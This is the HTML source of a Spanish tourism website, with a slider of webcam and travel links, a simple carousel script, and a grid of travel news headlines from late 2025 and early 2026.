					  <img src="/extern-imagesxivareses/playa-de-zarautz-webcam-en-directo-actualizado-septiembre-2023-1.jpg" alt="Playa de Zarautz Webcam - En directo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa de Zarautz Webcam - En directo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mercadillos-y-ferias-de-brocante-en-francia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagessobrefranciatop/mercadillos-y-ferias-de-brocante-en-francia-1.jpg" alt="Mercadillos y Ferias de Brocante en Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mercadillos y Ferias de Brocante en Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/live/playa-blanca-webcam-live/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/pxTWbeI5c-8/0.jpg" alt="Playa blanca webcam live" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa blanca webcam live</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg" alt="Las pirámides de Egipto: 10 datos curiosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las pirámides de Egipto: 10 datos curiosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/naturaleza/parque-nacional-serengeti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque Nacional Serengeti: llanuras que acogen a millones de animales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenerife/webcam-playa-del-camison-tenerife/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/xDNTIj8FysE/0.jpg" alt="Webcam playa del camison tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa del camison tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg" alt="Como pedir regalos puntos Druni" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como pedir regalos puntos Druni</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/san/playa-san-juan-webcam/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wjvguKdNOUM/0.jpg" alt="Playa san juan webcam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa san juan webcam</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Pueblos de Navarra Alfabeticamente","contentUrl":"https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg","url":"/pueblos-de-navarra-alfabeticamente/"},{"@type":"ImageObject","name":"Webcam playa de las vistas tenerife","contentUrl":"https://img.youtube.com/vi/wDZeU2prnY8/0.jpg","url":"/tenerife/webcam-playa-de-las-vistas-tenerife/"},{"@type":"ImageObject","name":"Webcam rincón de la victoria playa","contentUrl":"https://img.youtube.com/vi/yF4X33XvKBc/0.jpg","url":"/webcam-rincon-de-la-victoria-playa/"},{"@type":"ImageObject","name":"De compras por Saigon - Ciudad de Ho Chi Minh","contentUrl":"","url":"/de-compras-por-saigon-ciudad-de-ho-chi-minh/"},{"@type":"ImageObject","name":"Playa de Zarautz Webcam - En directo","contentUrl":"/extern-imagesxivareses/playa-de-zarautz-webcam-en-directo-actualizado-septiembre-2023-1.jpg","url":"/webcam-directo-playa-zarautz/"},{"@type":"ImageObject","name":"Mercadillos y Ferias de Brocante en Francia","contentUrl":"/extern-imagessobrefranciatop/mercadillos-y-ferias-de-brocante-en-francia-1.jpg","url":"/mercadillos-y-ferias-de-brocante-en-francia/"},{"@type":"ImageObject","name":"Playa blanca webcam live","contentUrl":"https://img.youtube.com/vi/pxTWbeI5c-8/0.jpg","url":"/live/playa-blanca-webcam-live/"},{"@type":"ImageObject","name":"Las pirámides de Egipto: 10 datos curiosos","contentUrl":"/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg","url":"/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/"},{"@type":"ImageObject","name":"Parque Nacional Serengeti: llanuras que acogen a millones de animales","contentUrl":"","url":"/naturaleza/parque-nacional-serengeti/"},{"@type":"ImageObject","name":"Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico","contentUrl":"https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","url":"/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/"},{"@type":"ImageObject","name":"Webcam playa del camison tenerife","contentUrl":"https://img.youtube.com/vi/xDNTIj8FysE/0.jpg","url":"/tenerife/webcam-playa-del-camison-tenerife/"},{"@type":"ImageObject","name":"Como pedir regalos puntos Druni","contentUrl":"https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg","url":"/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/"},{"@type":"ImageObject","name":"Playa san juan webcam","contentUrl":"https://img.youtube.com/vi/wjvguKdNOUM/0.jpg","url":"/san/playa-san-juan-webcam/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">
											<img src="https://i2-prod.mirror.co.uk/article32416988.ece/ALTERNATES/s1200f/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg" alt="Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/" itemprop="headline">Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">
											<img src="https://i2-prod.mirror.co.uk/article36473438.ece/ALTERNATES/s1200f/0_Pool-In-Marbella-1963.jpg" alt="La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/" itemprop="headline">La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">
											<img src="https://i2-prod.mirror.co.uk/article36441798.ece/ALTERNATES/s1200f/0_GettyImages-2161953980.jpg" alt="Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/" itemprop="headline">Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias</a></h2>

                <p><small>

                    <time datetime="2025-12-23T12:00:00+08:00" itemprop="datePublished">

                        23/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="23/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36404538.ece/ALTERNATES/s1200f/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg" alt="Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/" itemprop="headline">Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">
											<img src="https://i2-prod.mirror.co.uk/article36421690.ece/ALTERNATES/s1200f/1_PXL_20251031_093859999MP2_.jpg" alt="Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/" itemprop="headline">Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">
											<img src="https://i2-prod.mirror.co.uk/article36424340.ece/ALTERNATES/s1200f/1_JS391096302.jpg" alt="EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/" itemprop="headline">EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">
											<img src="https://i2-prod.mirror.co.uk/article36423174.ece/ALTERNATES/s1200f/0_JS391087393.jpg" alt="El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/" itemprop="headline">El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres</a></h2>

                <p><small>

                    <time datetime="2025-12-19T12:00:00+08:00" itemprop="datePublished">

                        19/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="19/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">
											<img src="https://i2-prod.mirror.co.uk/article36414722.ece/ALTERNATES/s1200f/1_legoland.jpg" alt="LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/" itemprop="headline">LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">
											<img src="https://i2-prod.mirror.co.uk/article36414575.ece/ALTERNATES/s1200f/1_GettyImages-1978207821.jpg" alt="Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/" itemprop="headline">Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">
											<img src="https://i2-prod.mirror.co.uk/article36403233.ece/ALTERNATES/s1200f/0_FMF_SDR_0805201TRAVEL132JPG.jpg" alt="Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/" itemprop="headline">Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">
											<img src="https://i2-prod.mirror.co.uk/article36378503.ece/ALTERNATES/s1200f/2_LR27112025_MK_Grotto_05.jpg" alt="Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/" itemprop="headline">Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">
											<img src="https://i2-prod.mirror.co.uk/article36375318.ece/ALTERNATES/s1200f/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg" alt="El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/" itemprop="headline">El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes</a></h2>

                <p><small>

                    <time datetime="2025-12-13T12:00:00+08:00" itemprop="datePublished">

                        13/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="13/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">
											<img src="https://i2-prod.mirror.co.uk/article36350443.ece/ALTERNATES/s1200e/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg" alt="Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/" itemprop="headline">Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">
											<img src="https://i2-prod.mirror.co.uk/article36349596.ece/ALTERNATES/s1200e/0_Bath-Christmas-Market.jpg" alt="Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/" itemprop="headline">Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">
											<img src="https://i2-prod.mirror.co.uk/article36344492.ece/ALTERNATES/s1200e/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg" alt="&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/" itemprop="headline">&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">
											<img src="https://i2-prod.mirror.co.uk/article36318736.ece/ALTERNATES/s1200e/1_GettyImages-1371070653.jpg" alt="Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/" itemprop="headline">Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
